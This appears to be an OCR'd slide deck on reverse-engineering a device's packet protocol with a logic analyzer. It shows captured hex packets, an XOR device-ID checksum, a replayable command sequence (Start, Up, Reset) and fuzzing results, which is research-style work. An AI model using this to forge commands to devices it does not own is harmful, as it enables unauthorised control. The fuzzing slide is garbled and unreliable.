











### Logical Analyzer: ZeroPlus LAP-C (16032)







010101001010101; 01010100101010110101010100110011001 

[Position=1,225,20%] Serial No: **A116352A** Begin of Packet:



### **0F 05 55 50 27 41 63 44 36** (Device #1 – A116 352A) Device ID XOR = 0x77 **0F 05 55 50 27 41 11 50 27** (Device #2 – A116 3D18) Device ID XOR = 0x00 **F0 05 55 50 27 41 63 44 36 55 50 50 11 0F** (pairing)





### Packet Construction

- 0F 05 55 50 27 41 63 44 36  $\rightarrow$  >>> hex(0x27 ^ 0x41 ^ 0x63 ^ 0x44 ^ 0x36) '0x77'
- The packet repeats themselves every 112 bits, different from the manual  $\odot$

1.00 00 00 0F 05 55 50 27 41 63 44 36 55 55 41 14 (Start) 37 packets + 18 EOP, wait 1 sec. 2.00 00 00 0F 0F 05 55 50 27 41 63 44 36 66 55 50 36 (Up) 12 packets + 18 EOP, wait 1 sec. 3.00 00 00 0F 0F 05 55 50 27 41 63 44 36 66 55 50 36 (Up) 12 packets + 18 EOP, wait 1 sec. 4.00 00 00 0F 0F 05 55 50 27 41 63 44 36 66 55 50 36 (Up) 12 packets + 18 EOP, wait 1 sec. 5.00 00 00 0F 0F 05 55 50 27 41 63 44 36 55 50 50 11 (Reset) 10 packets



### Demo!



## Packet Fuzzing (1)

 $\Omega$ 

 $\Omega$ 

 $\Omega$ 

 $\Omega$ 

 $\Omega$ 

 $\overline{2}$ 

 $\overline{\mathbf{3}}$  $\overline{4}$ 5 6  $\overline{7}$ 8 9 10

 $\overline{0}$  $\overline{5}$ 

 $\Omega$ 

 $\Omega$ 

5 5

 $1$ 

 $\overline{0}$ 

 $\overline{0}$  $\mathbf{f}$  $\overline{0}$ 

 $\Omega$ 

 $\Omega$ 

 $1(A)$ 

 $2(A)$ 

 $3(A)$ 

 $4(A)$ 



### Packet Fuzzing (2)



 $(x1 \text{ XOR } x2 \text{ XOR } x3 \text{ XOR } x4) == 55, AA, 95, B5, D5$ I don't really know why they are accepted...

